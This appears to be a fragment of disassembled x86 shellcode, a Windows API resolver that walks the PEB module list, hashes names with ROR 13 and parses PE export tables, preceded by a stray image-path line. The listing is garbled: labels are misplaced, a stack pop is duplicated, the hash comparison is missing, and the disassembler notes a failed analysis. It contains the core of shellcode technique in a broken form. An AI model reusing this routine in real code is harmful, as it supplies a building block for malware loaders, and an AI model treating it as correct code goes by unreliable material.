 mov ebp, esp
xor eax, eax
mov edx, fs:[eax+30h] ; PEB
mov edx, [edx+0Ch] ; PEB_LDR
mov edx, [edx+14h] ; InMemOrder
loc_53:
mov esi, [edx+28h]
movzx ecx, word ptr [edx+26h]
xor edi, edi
loc_5C:
lodsb
cmp al, 61h ; 'a'
jl short loc_63
sub al, 20h ; ' '
loc_63:
ror edi, 0Dh
add edi, eax
loop loc_5C
push edx
push edi
mov edx, [edx+10h] ; Base address
loc_6F: ; PE signature
mov ecx, [edx+3Ch]
mov ecx, [ecx+edx+78h] ; ptr IMAGE_EXPORT_DIRECTORY
jecxz short loc_C0
add ecx, edx
push ecx
mov ebx, [ecx+20h] ; Address of names
add ebx, edx
mov ecx, [ecx+18h] ; Number of names
loc_83:
jecxz short loc_BF
dec ecx
mov esi, [ebx+ecx*4]
add esi, edx
xor edi, edi
loc_BF:
pop edi
loc_8D:
lodsb
ror edi, 0Dh
add edi, eax
cmp al, ah
jnz short loc_8D
loc_C0:
pop edi
pop edx
mov edx, [edx]
jmp short loc_53
sub_44 endp ; sp-analysis failed